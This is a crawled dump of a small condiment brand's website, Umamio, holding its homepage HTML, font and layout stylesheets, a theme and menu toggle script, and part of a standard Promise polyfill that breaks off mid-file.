

--- FILE ---
content_type: text/html
request_url: http://umamiolife.com/
body_size: 1141
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="utf-8"/>
		<title>Umamio</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0" />
		<link href="assets/images/favicon/favicon.ico" rel="icon" />
		<link rel="mask-icon" href="assets/images/favicon/favicon.ico" color="#ffffff">
		<link rel="stylesheet" href="assets/libraries/bootstrap-5.0.2/bootstrap.min.css" />
		<link rel="stylesheet" href="assets/libraries/fontawesome/css/fontawesome.min.css" />
		<link rel="stylesheet" href="assets/libraries/fontawesome/css/all.min.css" />
		<link rel="stylesheet" href="assets/styles/fonts.css" />
		<link rel="stylesheet" href="assets/styles/styles.css?v=1.03" />
	</head>
	<body>
		<header>
			<a class="logo" href="./index.html">
				<img src="./assets/images/logo/logo.svg" alt="">
			</a>
			<div class="announce">TRY THE 5TH TASTE!</div>
			<div class="menu">
				<button class="icon" onclick="main_toggleMainMenu()">
					<!-- <i class="fas fa-bars"></i> -->
					<img class="menu-1" src="./assets/images/icons/menu-1.png" alt="">
					<img class="menu-2" src="./assets/images/icons/menu-2.png" alt="">
				</button>
				<ul>
					<a href="./products.html">
						<li>Products</li>
					</a>
					<a href="./recipes.html">
						<li>Recipes</li>
					</a>
					<a href="./info.html">
						<li>Info</li>
					</a>
					<a href="./blog.html">
						<li>Blog</li>
					</a>
					<a href="./contact.html">
						<li>Contact</li>
					</a>
					<!-- <li>
						<div class="theme-setting">
							<button onclick="main_toggleAppTheme(1)"></button>
							<button onclick="main_toggleAppTheme(2)"></button>
						</div>
					</li> -->
				</ul>
			</div>
		</header>
		<main>
			<div class="gallery" data-index-photos>
				<span>
					<i class="fas fa-angle-double-down"></i>
				</span>
				<!-- <img src="./assets/images/temp/products/figure3-for-site.png">
				<img src="./assets/images/temp/products/figure1-for-site.png">
				<img src="./assets/images/temp/products/salad3-for-site.png">
				<img src="./assets/images/temp/products/figure2-for-site.png">
				<img src="./assets/images/temp/products/peanut-bullding.png">
				<img src="./assets/images/temp/products/salad1-for-site.png">
				<img src="./assets/images/temp/products/salad3-for-site.png">
				<img src="./assets/images/temp/products/pisa-.png">
				<img src="./assets/images/temp/products/figure5-for-site.png">
				<img src="./assets/images/temp/products/salad-text.png">
				<img src="./assets/images/temp/products/umamio-2-bottle.png">
				<img src="./assets/images/temp/products/figure3-for-site.png"> -->
			</div>
			<div class="quick-contact">
				<!-- <button class="title" onclick="main_toggleContactMenu()">Contact Us</button> -->
				<button class="title" onclick="main_toggleContactMenu()">
					<i class="fa fa-angle-double-right"></i>
				</button>
				<ul class="links">
					<a target="_blank" data-index-contact-instagram>
						<li>
							<i class="fab fa-instagram"></i>
						</li>
					</a>
					<a target="_blank" data-index-contact-whatsapp>
						<li>
							<i class="fab fa-whatsapp"></i>
						</li>
					</a>
					<a target="_blank" data-index-contact-aparat>
						<li>
							<i class="fas fa-film"></i>
						</li>
					</a>
					<a target="_blank" data-index-contact-youtube>
						<li>
							<i class="fab fa-youtube"></i>
						</li>
					</a>
					<a data-index-contact-phone>
						<li>
							<i class="fas fa-phone"></i>
						</li>
					</a>
					<a target="_blank" data-index-contact-map>
						<li>
							<i class="fas fa-map-marker-alt"></i>
						</li>
					</a>
				</ul>
			</div>
			<button class="theme" onclick="main_toggleAppTheme()">
				<span></span>
			</button>
		</main>
		<script src="assets/libraries/bootstrap-5.0.2/bootstrap.min.js"></script>
		<script src="assets/scripts/promise.js"></script>
		<script src="assets/scripts/fetch.js"></script>
		<script src="assets/scripts/config.js"></script>
		<script src="assets/scripts/network.js"></script>
		<script src="assets/scripts/functions.js"></script>
		<script src="assets/scripts/main.js"></script>
		<script src="assets/scripts/index.js?v=1.02"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://umamiolife.com/assets/styles/fonts.css
body_size: 354
content:
/* Lato */
@font-face{
	font-family: "lato";
	src: url("../fonts/lato/Lato-Regular.eot") format("embedded-opentype"), url("../fonts/lato/Lato-Regular.ttf") format("truetype"), url("../fonts/lato/Lato-Regular.woff") format("woff"), url("../fonts/lato/Lato-Regular.woff2") format("woff2");
}
@font-face{
	font-family: "lato-light";
	src: url("../fonts/lato/Lato-Light.eot") format("embedded-opentype"), url("../fonts/lato/Lato-Light.ttf") format("truetype"), url("../fonts/lato/Lato-Light.woff") format("woff"), url("../fonts/lato/Lato-Light.woff2") format("woff2");
}
@font-face{
	font-family: "lato-line";
	src: url("../fonts/lato/Lato-Hairline.eot") format("embedded-opentype"), url("../fonts/lato/Lato-Hairline.ttf") format("truetype"), url("../fonts/lato/Lato-Hairline.woff") format("woff"), url("../fonts/lato/Lato-Hairline.woff2") format("woff2");
}
@font-face{
	font-family: "lato-bold";
	src: url("../fonts/lato/Lato-Bold.eot") format("embedded-opentype"), url("../fonts/lato/Lato-Bold.ttf") format("truetype"), url("../fonts/lato/Lato-Bold.woff") format("woff"), url("../fonts/lato/Lato-Bold.woff2") format("woff2");
}
@font-face{
	font-family: "lato-black";
	src: url("../fonts/lato/Lato-Black.eot") format("embedded-opentype"), url("../fonts/lato/Lato-Black.ttf") format("truetype"), url("../fonts/lato/Lato-Black.woff") format("woff"), url("../fonts/lato/Lato-Black.woff2") format("woff2");
}
/* Avenir Book */
@font-face{
	font-family: "avenir";
	src: url("../fonts/avenir/Avenir-Book.eot") format("embedded-opentype"), url("../fonts/avenir/Avenir-Book.ttf") format("truetype"), url("../fonts/avenir/Avenir-Book.woff") format("woff"), url("../fonts/avenir/Avenir-Book.woff2") format("woff2");
}
/* TheBoldFont */
@font-face{
	font-family: "thebold";
	src: url("../fonts/TheBoldFont/TheBoldFont-Bold.eot") format("embedded-opentype"), url("../fonts/TheBoldFont/TheBoldFont-Bold.ttf") format("truetype"), url("../fonts/TheBoldFont/TheBoldFont-Bold.woff") format("woff"), url("../fonts/TheBoldFont/TheBoldFont-Bold.woff2") format("woff2");
}

--- FILE ---
content_type: text/css
request_url: http://umamiolife.com/assets/styles/styles.css?v=1.03
body_size: 3040
content:
* {
  box-sizing: border-box;
}

body {
  background-color: #f7f2fa;
  font-family: thebold;
  font-size: 16px;
  position: relative;
  padding-top: 60px;
  overflow-x: hidden;
}
body button {
  cursor: pointer;
}
body a {
  text-decoration: none;
  color: inherit;
}
body a:hover {
  color: inherit;
}
body ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}
body p {
  margin: 0;
}
@keyframes MoveUpDownAnimation {
  0%, 100% {
    bottom: 10px;
  }
  50% {
    bottom: 30px;
  }
}
body .op-0 {
  opacity: 0;
}
body header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  display: flex;
  padding: 10px 15px;
  justify-content: space-between;
  align-items: center;
  height: 60px;
  background-color: #f7f2fa;
  z-index: 2;
}
body header .logo {
  height: 100%;
  position: relative;
}
body header .logo img {
  height: 100%;
  z-index: 1;
  position: relative;
  width: 90px;
}
body header .logo span {
  position: absolute;
  left: 1px;
  width: calc(100% - 2px);
  text-align: center;
  background-color: #d4e19a;
  color: #232d69;
  line-height: 40px;
  padding-top: 30px;
  top: 10px;
}
body header .announce {
  color: #232d69;
}
body header .menu {
  width: 90px;
  text-align: right;
}
body header .menu .icon {
  font-size: 20px;
  background-color: transparent;
  line-height: 0;
  height: 40px;
  border: none;
}
body header .menu .icon img {
  width: 40px;
}
body header .menu .icon img.menu-2 {
  display: none;
}
body header .menu ul {
  position: fixed;
  width: 100%;
  left: 0;
  top: 100vh;
  background-color: rgb(237.1106870229, 242.5190839695, 212.9809160305);
  margin: 0;
  list-style-type: none;
  height: calc(100vh - 60px);
  padding: 25px 15px 0;
  text-align: center;
  transition: top ease-out 0.3s;
  color: #232d69;
}
body header .menu ul li {
  margin-top: 10px;
  line-height: 40px;
}
body header .menu.show ul {
  top: 60px;
}
body .quick-contact {
  position: fixed;
  left: -50px;
  top: calc(50vh - 140px);
  color: #fff;
  width: 80px;
  height: 280px;
  padding-right: 30px;
  transition: left ease-in 0.3s;
}
body .quick-contact.show {
  left: 0;
}
body .quick-contact .title {
  color: rgb(237.1106870229, 242.5190839695, 212.9809160305);
  position: absolute;
  font-family: thebold;
  right: 0;
  top: calc(50% - 50px);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  width: 30px;
  height: 100px;
  text-align: center;
  line-height: 30px;
  background-color: #232d69;
  border: none;
  padding: 0;
  font-size: 14px;
  border-radius: 0 10px 10px 0;
}
body .quick-contact .links {
  height: 100%;
  display: flex;
  flex-flow: column;
  align-items: center;
  justify-content: space-between;
  background-color: #232d69;
  border-radius: 0 10px 10px 0;
  color: rgb(237.1106870229, 242.5190839695, 212.9809160305);
}
body .quick-contact .links li {
  font-size: 20px;
  padding: 8px 15px;
}
body .theme {
  position: absolute;
  right: 5px;
  height: 70px;
  top: calc(50% - 35px);
  border: none;
  background-color: #232d69;
  width: 30px;
  padding: 0;
  border-radius: 20px;
}
body .theme span {
  position: absolute;
  top: 5px;
  border-radius: 20px;
  height: 20px;
  width: 20px;
  right: 5px;
  background-color: #d4e19a;
  transition: all ease-in 0.2s;
}
body .gallery {
  -ms-overflow-style: none;
  scrollbar-width: none;
  width: 100%;
  margin: auto;
  height: calc(100vh - 60px);
  overflow-y: scroll;
  overflow-x: hidden;
}
body .gallery::-webkit-scrollbar {
  display: none;
}
body .gallery img {
  width: 400%;
  height: 1000px;
  object-fit: contain;
  margin-top: 0;
  margin-bottom: -40%;
  margin-left: -150%;
  transform: scale(0.4);
}
@media (max-width: 1399px) {
  body .gallery img {
    margin-bottom: -50%;
  }
}
@media (max-width: 1199px) {
  body .gallery img {
    margin-bottom: -60%;
  }
}
@media (max-width: 991px) {
  body .gallery img {
    margin-bottom: -80%;
  }
}
@media (max-width: 767px) {
  body .gallery img {
    margin-bottom: -90%;
  }
}
@media (max-width: 575px) {
  body .gallery img {
    margin-bottom: -120%;
  }
}
@media (min-width: 2000px) {
  body .gallery img {
    height: 3000px;
  }
}
@media (min-width: 3000px) {
  body .gallery img {
    height: 4000px;
  }
}
@media (min-width: 5000px) {
  body .gallery img {
    height: 5000px;
  }
}
body .gallery span {
  position: fixed;
  width: 50px;
  bottom: 10px;
  left: calc(50% - 25px);
  text-align: center;
  color: #d4e19a;
  font-size: 20px;
  animation: MoveUpDownAnimation 1s ease-in-out infinite;
}
body .products {
  margin: 100px auto 30px;
  padding: 0 60px;
  max-width: 800px;
  text-align: center;
}
@media (max-width: 991px) {
  body .products {
    padding: 0;
  }
}
@media (min-width: 2000px) {
  body .products {
    transform: scale(1.5);
    transform-origin: top center;
  }
}
body .products .product {
  width: 320px;
  margin: 0 auto;
}
body .products .product .title {
  background-color: #d4e19a;
  color: #232d69;
  padding: 25px 5px;
  font-size: 20px;
  width: 280px;
  margin: auto;
  line-height: 22px;
}
body .products .product img {
  background-image: url("../images/backgrounds/product-bg-1.png");
  height: 320px;
  object-fit: contain;
  padding: 15px;
  background-size: 15px;
  width: 100%;
}
body .products .product .info {
  background-color: #d4e19a;
  color: #232d69;
  padding: 5px 15px;
  width: 280px;
  margin: auto;
  text-align: left;
  position: relative;
}
body .products .slick-arrow {
  width: 50px;
  position: absolute;
  left: 0;
  top: calc(50% - 25px);
  height: 50px;
  cursor: pointer;
  z-index: 1;
}
body .products .slick-arrow img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
body .products .slick-arrow img.img2 {
  display: none;
}
body .products .slick-arrow.next {
  left: unset;
  right: 0;
}
body .products .text3 {
  color: #232d69;
  padding: 5px;
  font-size: 80px;
  margin: auto;
  margin-top: 10px;
  line-height: 90px;
}
@media (max-width: 991px) {
  body .products .text3 {
    font-size: 20px;
    line-height: unset;
  }
}
body .products .text1 {
  background-color: #232d69;
  color: #fff;
  font-size: 15px;
  margin-top: 10px;
}
@media (max-width: 991px) {
  body .products .text1 {
    font-size: 7px;
  }
}
body .single-product {
  text-align: center;
  width: 320px;
  margin: 30px auto;
}
body .single-product .title {
  background-color: #d4e19a;
  color: #232d69;
  padding: 25px 5px 10px;
  font-size: 20px;
  width: 280px;
  margin: auto;
  line-height: 22px;
}
body .single-product .title span {
  font-size: 12px;
  display: block;
}
body .single-product .images {
  background-image: url("../images/backgrounds/product-bg-1.png");
  background-size: 15px;
}
body .single-product .images .slick-arrow {
  width: 50px;
  position: absolute;
  left: 0;
  top: calc(50% - 25px);
  height: 50px;
  cursor: pointer;
  z-index: 1;
}
body .single-product .images .slick-arrow img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
body .single-product .images .slick-arrow img.img2 {
  display: none;
}
body .single-product .images .slick-arrow.next {
  left: unset;
  right: 0;
}
body .single-product .images .product-image {
  height: 320px;
  object-fit: contain;
  padding: 15px;
  width: 100%;
}
body .single-product .info {
  background-color: #d4e19a;
  color: #232d69;
  padding: 5px 15px;
  width: 280px;
  margin: auto;
  text-align: left;
  position: relative;
}
body .single-product .info .text2 {
  color: #fff;
}
body .single-product .info .product-bg {
  position: absolute;
  right: 5px;
  top: 5px;
  width: 100px;
  height: calc(100% - 10px);
  object-fit: contain;
}
body .single-product .info .product-bg.product-bg-2 {
  display: none;
}
body .single-product .info .items {
  position: relative;
  z-index: 0;
}
body .single-product .info .items .item {
  display: inline-block;
  width: 85px;
  margin-top: 5px;
}
body .single-product .info .items .item .key {
  font-size: 10px;
  line-height: 5px;
}
body .single-product .text3 {
  color: #232d69;
  padding: 5px;
  font-size: 20px;
  margin: auto;
  margin-top: 10px;
}
body .single-product .text1 {
  background-color: #232d69;
  color: #fff;
  font-size: 7px;
  margin-top: 10px;
}
body .single-product .slogan img {
  width: 100%;
  padding: 10px;
}
body .single-product .slogan img:last-child {
  display: none;
}
body .single-product .ingredients {
  text-align: justify;
  font-size: 12px;
  color: #232d69;
  border-top: 1px solid #232d69;
  border-bottom: 1px solid #232d69;
  padding: 5px 0;
  margin-bottom: 5px;
}
body .single-product .ingredients span {
  font-family: lato-bold;
}
body .single-product .description {
  font-family: lato-bold;
  text-align: justify;
  font-size: 12px;
  color: #232d69;
}
body .recipes {
  margin-bottom: 30px;
}
body .recipes .recipe {
  margin-top: 35px;
}
body .recipes .recipe img {
  width: 100%;
  height: 160px;
  object-fit: cover;
}
body .recipes .recipe .title {
  background-color: #fff;
  padding: 10px 20px;
  color: #232d69;
  font-size: 25px;
}
body .recipes .recipe .title .info {
  display: flex;
}
body .recipes .recipe .title .info .item {
  background-color: #232d69;
  color: #fff;
  margin-right: 5px;
  font-size: 12px;
  padding: 0 5px;
}
body .recipes .recipe .title .info .item span {
  display: block;
  font-family: lato-bold;
}
body .single-recipe {
  margin-top: 30px;
  margin-bottom: 30px;
}
body .single-recipe .title {
  color: #232d69;
  font-size: 25px;
}
body .single-recipe img {
  width: 100%;
  aspect-ratio: 2/1;
  max-width: 430px;
  object-fit: cover;
}
body .single-recipe .info {
  margin-top: 10px;
  display: flex;
}
body .single-recipe .info .item {
  background-color: #232d69;
  color: #fff;
  margin-right: 5px;
  font-size: 12px;
  padding: 0 5px;
}
body .single-recipe .info .item span {
  display: block;
  font-family: lato-bold;
}
body .single-recipe .content {
  margin-top: 20px;
  font-family: lato-bold;
  color: #232d69;
}
body .single-recipe .content p {
  text-align: justify;
}
body .info {
  color: #232d69;
  margin-top: 50px;
  text-align: justify;
}
@media (max-width: 991px) {
  body .info {
    max-width: 500px;
  }
}
@media (max-width: 767px) {
  body .info {
    max-width: 260px;
    font-size: 15px;
  }
}
body .info .year {
  font-size: 175px;
  text-align: center;
  line-height: 175px;
}
@media (max-width: 767px) {
  body .info .year {
    font-size: 90px;
    text-align: center;
    line-height: 90px;
    margin-top: 15px;
  }
}
body .info .text2 {
  font-size: 12px;
}
@media (max-width: 767px) {
  body .info .text2 {
    font-size: 10px;
  }
}
body .info .images-box {
  position: relative;
  height: 490px;
}
@media (max-width: 991px) {
  body .info .images-box {
    height: 390px;
  }
}
@media (max-width: 767px) {
  body .info .images-box {
    height: 270px;
  }
}
body .info .images-box .img1 {
  position: absolute;
  left: -160px;
  top: 20px;
  width: 270px;
}
@media (max-width: 991px) {
  body .info .images-box .img1 {
    left: -110px;
    width: 200px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img1 {
    left: -60px;
    width: 130px;
  }
}
body .info .images-box .img2 {
  position: absolute;
  right: -160px;
  top: 150px;
  width: 250px;
}
@media (max-width: 991px) {
  body .info .images-box .img2 {
    right: -110px;
    width: 200px;
    top: 130px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img2 {
    right: -60px;
    width: 130px;
    top: 90px;
  }
}
body .info .images-box .img6 {
  position: absolute;
  left: 70px;
  top: 50px;
  width: 585px;
  height: 470px;
  z-index: -1;
}
@media (max-width: 991px) {
  body .info .images-box .img6 {
    width: 440px;
    height: 370px;
    left: 60px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img6 {
    width: 185px;
    height: 245px;
    left: 50px;
    top: 40px;
  }
}
body .info .images-box .img3 {
  position: absolute;
  right: -110px;
  top: 70px;
  width: 270px;
}
@media (max-width: 991px) {
  body .info .images-box .img3 {
    right: -120px;
    top: 45px;
    width: 220px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img3 {
    right: -50px;
    top: 50px;
    width: 130px;
  }
}
body .info .images-box .img4 {
  position: absolute;
  left: -29px;
  top: 240px;
  width: 270px;
}
@media (max-width: 991px) {
  body .info .images-box .img4 {
    left: -50px;
    top: 160px;
    width: 220px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img4 {
    left: -20px;
    top: 145px;
    width: 130px;
  }
}
body .info .images-box .img7 {
  position: absolute;
  left: 30px;
  top: 10px;
  width: 570px;
  z-index: -1;
}
@media (max-width: 991px) {
  body .info .images-box .img7 {
    width: 440px;
    height: 421px;
    left: 35px;
  }
}
@media (max-width: 767px) {
  body .info .images-box .img7 {
    width: 250px;
    height: 310px;
    left: 5px;
    top: 15px;
  }
}
body .info .img5 {
  width: 100%;
  margin-top: 70px;
}
@media (max-width: 767px) {
  body .info .img5 {
    margin-top: 30px;
  }
}
body .blog {
  margin-top: 30px;
}
body .blog .post {
  margin-top: 30px;
  background-color: #fff;
  color: #232d69;
}
body .blog .post > img {
  width: 100%;
  aspect-ratio: 44/25;
  object-fit: cover;
}
body .blog .post .title {
  padding: 10px 15px;
  font-size: 20px;
  height: 80px;
  margin-bottom: 10px;
}
@media (max-width: 991px) {
  body .blog .post .title {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  body .blog .post .title {
    height: unset;
  }
}
body .blog .post .end {
  display: flex;
  justify-content: space-between;
  padding: 0 15px 25px;
}
body .blog .post .end .view {
  display: flex;
}
body .blog .post .end .view img {
  width: 30px;
  margin-right: 5px;
}
@media (max-width: 991px) {
  body .blog .post .end .view img {
    width: 25px;
  }
}
body .blog .post .end .view img:nth-child(2) {
  display: none;
}
body .blog .post .end .view span {
  font-size: 18px;
  line-height: 25px;
}
@media (max-width: 991px) {
  body .blog .post .end .view span {
    font-size: 15px;
  }
}
body .blog .post .end button {
  color: #fff;
  background-color: #232d69;
  border: none;
  border-radius: 15px;
  padding: 0 10px;
  line-height: 30px;
}
@media (max-width: 991px) {
  body .blog .post .end button {
    font-size: 14px;
  }
}
body .post-single {
  margin: 50px 0;
  color: #232d69;
}
body .post-single > img {
  width: 100%;
  max-width: 700px;
  aspect-ratio: 44/25;
  object-fit: cover;
}
body .post-single .title {
  font-size: 20px;
  margin: 20px 0;
  background-color: #d4e19a;
  padding: 0 15px;
}
@media (max-width: 991px) {
  body .post-single .title {
    font-size: 16px;
  }
}
body .post-single .content {
  margin-top: 20px;
  font-family: lato-bold;
  color: #232d69;
}
body .post-single .content p {
  text-align: justify;
}
body .contact {
  margin-bottom: 35px;
}
body .contact .inner {
  background-color: #d4e19a;
  margin-top: 35px;
  padding: 15px 20px;
  font-family: lato;
  font-size: 25px;
  color: #232d69;
}
body .contact .inner .title {
  font-family: thebold;
  text-align: center;
  font-size: 50px;
  margin-top: 40px;
}
body .contact .inner .items .item {
  font-size: 30px;
  margin-top: 30px;
}
@media (max-width: 991px) {
  body .contact .inner .items .item {
    margin-top: 20px;
    font-size: 20px;
  }
}
body .contact .inner .map {
  width: 100%;
  margin-top: 30px;
}
body .contact .text3 {
  color: #232d69;
  margin-top: 30px;
  font-size: 50px;
}
@media (max-width: 767px) {
  body .contact .text3 {
    font-size: 30px;
  }
}
body .contact .text1 {
  background-color: #232d69;
  color: #fff;
  font-size: 17px;
  margin-top: 10px;
}
@media (max-width: 991px) {
  body .contact .text1 {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  body .contact .text1 {
    font-size: 7px;
  }
}
body .contact .slogan img {
  width: 100%;
  margin: 20px auto;
  max-width: 600px;
}
body .contact .slogan img:last-child {
  display: none;
}
body.theme2 header .menu .icon img.menu-1 {
  display: none;
}
body.theme2 header .menu .icon img.menu-2 {
  display: block;
}
body.theme2 header .menu ul {
  background-color: rgb(245.5575539568, 201.9424460432, 205.9892086331);
}
body.theme2 header .logo span {
  background-color: #ea8992;
}
body.theme2 .quick-contact .title {
  color: rgb(245.5575539568, 201.9424460432, 205.9892086331);
}
body.theme2 .quick-contact .links {
  color: rgb(245.5575539568, 201.9424460432, 205.9892086331);
}
body.theme2 .theme span {
  background-color: #ea8992;
  top: 45px;
}
body.theme2 .gallery span {
  color: #ea8992;
}
body.theme2 .products .product .title {
  background-color: #ea8992;
}
body.theme2 .products .product .info {
  background-color: #ea8992;
}
body.theme2 .products .slick-arrow img.img1 {
  display: none;
}
body.theme2 .products .slick-arrow img.img2 {
  display: block;
}
body.theme2 .single-product .title {
  background-color: #ea8992;
}
body.theme2 .single-product .images .slick-arrow img.img1 {
  display: none;
}
body.theme2 .single-product .images .slick-arrow img.img2 {
  display: block;
}
body.theme2 .single-product .info {
  background-color: #ea8992;
}
body.theme2 .single-product .info .product-bg {
  display: none;
}
body.theme2 .single-product .info .product-bg.product-bg-2 {
  display: block;
}
body.theme2 .single-product .slogan img {
  display: block;
}
body.theme2 .single-product .slogan img:first-child {
  display: none;
}
body.theme2 .blog .post .end .view img {
  display: none;
}
body.theme2 .blog .post .end .view img:nth-child(2) {
  display: block;
}
body.theme2 .post-single .title {
  background-color: #d4e19a;
}
body.theme2 .contact .inner {
  background-color: #ea8992;
}
body.theme2 .contact .slogan img {
  display: block;
}
body.theme2 .contact .slogan img:first-child {
  display: none;
}

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/main.js
body_size: 374
content:
getLocalStorage('theme') === '2' ? document.querySelector('body').classList.add('theme2') : document.querySelector('body').classList.remove('theme2');

const main_toggleMainMenu = () => {
	try{
        let menu = document.querySelector('.menu');
        if(menu.classList.contains('show'))
            menu.classList.remove('show');
        else
            menu.classList.add('show');
	}
	catch(e){
		showFunctionError('main.js', 'main_toggleMainMenu', e);
	}
};
const main_toggleContactMenu = () => {
	try{
        let menu = document.querySelector('.quick-contact');
        if(menu.classList.contains('show'))
            menu.classList.remove('show');
        else
            menu.classList.add('show');
	}
	catch(e){
		showFunctionError('main.js', 'main_toggleContactMenu', e);
	}
};
const main_toggleAppTheme = () => {
	try{
		let body = document.querySelector('body');
        if(body.classList.contains('theme2')){
            document.querySelector('body').classList.remove('theme2');
			setLocalStorage('theme', 1);
		}
        else{
			setLocalStorage('theme', 2);
            document.querySelector('body').classList.add('theme2');
		}
	}
	catch(e){
		showFunctionError('main.js', 'main_toggleAppTheme', e);
	}
};


--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/promise.js
body_size: 2314
content:
/**
 * setImmediate polyfill v1.0.1, supports IE9+
 * © 2014–2015 Dmitry Korobkin
 * Released under the MIT license
 * github.com/Octane/setImmediate
 */
window.setImmediate || function () {'use strict';

  var uid = 0;
  var storage = {};
  var firstCall = true;
  var slice = Array.prototype.slice;
  var message = 'setImmediatePolyfillMessage';

  function fastApply(args) {
    var func = args[0];
    switch (args.length) {
      case 1:
        return func();
      case 2:
        return func(args[1]);
      case 3:
        return func(args[1], args[2]);
    }
    return func.apply(window, slice.call(args, 1));
  }

  function callback(event) {
    var key = event.data;
    var data;
    if (typeof key == 'string' && key.indexOf(message) == 0) {
      data = storage[key];
      if (data) {
        delete storage[key];
        fastApply(data);
      }
    }
  }

  window.setImmediate = function setImmediate() {
    var id = uid++;
    var key = message + id;
    var i = arguments.length;
    var args = new Array(i);
    while (i--) {
      args[i] = arguments[i];
    }
    storage[key] = args;
    if (firstCall) {
      firstCall = false;
      window.addEventListener('message', callback);
    }
    window.postMessage(key, '*');
    return id;
  };

  window.clearImmediate = function clearImmediate(id) {
    delete storage[message + id];
  };

}();

/**
 * Promise polyfill v1.0.10
 * requires setImmediate
 *
 * © 2014–2015 Dmitry Korobkin
 * Released under the MIT license
 * github.com/Octane/Promise
 */
(function (global) {'use strict';

  var STATUS = '[[PromiseStatus]]';
  var VALUE = '[[PromiseValue]]';
  var ON_FUlFILLED = '[[OnFulfilled]]';
  var ON_REJECTED = '[[OnRejected]]';
  var ORIGINAL_ERROR = '[[OriginalError]]';
  var PENDING = 'pending';
  var INTERNAL_PENDING = 'internal pending';
  var FULFILLED = 'fulfilled';
  var REJECTED = 'rejected';
  var NOT_ARRAY = 'not an array.';
  var REQUIRES_NEW = 'constructor Promise requires "new".';
  var CHAINING_CYCLE = 'then() cannot return same Promise that it resolves.';

  var setImmediate = global.setImmediate || require('timers').setImmediate;
  var isArray = Array.isArray || function (anything) {
      return Object.prototype.toString.call(anything) == '[object Array]';
    };

  function InternalError(originalError) {
    this[ORIGINAL_ERROR] = originalError;
  }

  function isInternalError(anything) {
    return anything instanceof InternalError;
  }

  function isObject(anything) {
    //Object.create(null) instanceof Object → false
    return Object(anything) === anything;
  }

  function isCallable(anything) {
    return typeof anything == 'function';
  }

  function isPromise(anything) {
    return anything instanceof Promise;
  }

  function identity(value) {
    return value;
  }

  function thrower(reason) {
    throw reason;
  }

  function enqueue(promise, onFulfilled, onRejected) {
    if (!promise[ON_FUlFILLED]) {
      promise[ON_FUlFILLED] = [];
      promise[ON_REJECTED] = [];
    }
    promise[ON_FUlFILLED].push(onFulfilled);
    promise[ON_REJECTED].push(onRejected);
  }

  function clearAllQueues(promise) {
    delete promise[ON_FUlFILLED];
    delete promise[ON_REJECTED];
  }

  function callEach(queue) {
    var i;
    var length = queue.length;
    for (i = 0; i < length; i++) {
      queue[i]();
    }
  }

  function call(resolve, reject, value) {
    var anything = toPromise(value);
    if (isPromise(anything)) {
      anything.then(resolve, reject);
    } else if (isInternalError(anything)) {
      reject(anything[ORIGINAL_ERROR]);
    } else {
      resolve(value);
    }
  }

  function toPromise(anything) {
    var then;
    if (isPromise(anything)) {
      return anything;
    }
    if(isObject(anything)) {
      try {
        then = anything.then;
      } catch (error) {
        return new InternalError(error);
      }
      if (isCallable(then)) {
        return new Promise(function (resolve, reject) {
          setImmediate(function () {
            try {
              then.call(anything, resolve, reject);
            } catch (error) {
              reject(error);
            }
          });
        });
      }
    }
    return null;
  }

  function resolvePromise(promise, resolver) {
    function resolve(value) {
      if (promise[STATUS] == PENDING) {
        fulfillPromise(promise, value);
      }
    }
    function reject(reason) {
      if (promise[STATUS] == PENDING) {
        rejectPromise(promise, reason);
      }
    }
    try {
      resolver(resolve, reject);
    } catch(error) {
      reject(error);
    }
  }

